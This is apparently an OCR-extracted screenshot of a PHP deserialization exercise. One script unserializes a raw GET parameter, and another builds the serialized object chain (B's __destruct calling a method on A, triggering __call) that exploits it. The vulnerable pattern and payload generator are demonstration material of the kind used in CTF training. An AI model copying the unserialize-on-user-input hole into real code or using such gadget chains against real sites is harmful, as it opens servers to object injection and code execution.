 1 <?php
2
3
4 class A
5 {
6 public $A1;
7 public $A2;
8
9 }
0
1
2
3 class B
4 {
5 public $B1;
6 public $B2;
7
8 }
9
0 $a=new B();
1 $a->B1=new A();
2 echo(urlencode(serialize($a)));
1 <?php
2
3
4 class A
5 {
6 public $A1;
7 public $A2;
8 public function __call($name,$param)
9 {
10 echo("call");
11
12 }
13 public function __get($wuhu)
14 {
15 return $this->A2[$wuhu];
16 }
17 }
18
19
20 class B
21 {
22 public $B1;
23 public $B2;
24 public function __destruct()
25 {
26 $this->B1->godmi();
27 }
28 }
29
30 $ppppp = $_GET['a'];
31 unserialize($ppppp);